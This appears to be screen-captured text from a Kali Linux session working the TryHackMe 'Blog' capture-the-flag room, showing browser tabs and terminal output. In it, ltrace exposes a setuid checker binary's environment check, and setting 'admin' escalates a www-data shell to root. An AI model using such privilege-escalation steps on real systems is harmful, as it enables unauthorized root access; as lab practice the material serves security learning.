 Debian 10.x 64-bit (old) - VMware Workstation 17 Player (Non-commercial use only)
Player
TryHackMe | Blog — Mo...
*Untitled 2 - Mousepad
qterminal
06:37 PM
TryHackMe | Blog
Billy Joel's IT Blog – The IT bl
https://tryhackme.com/r/room/blog
120%
39
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Linux Privilege Escalati...
poor-mans-pentest/st...
sudo 1.8.27 - Security ...
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/blog
kali@kali: ~
kali@kali: ~
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.data
.bss
.comment
ltrace /usr/sbin/checker
getenv("admin") = nil
puts("Not an Admin") = 13
Not an Admin
+++ exited (status 0) +++
Expires
Add 1 hour
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
export admin=0
/usr/sbin/checker
id
uid=0(root) gid=33(www-data) groups=33(www-data)
whoami
root
12°C
Delvis sol
Search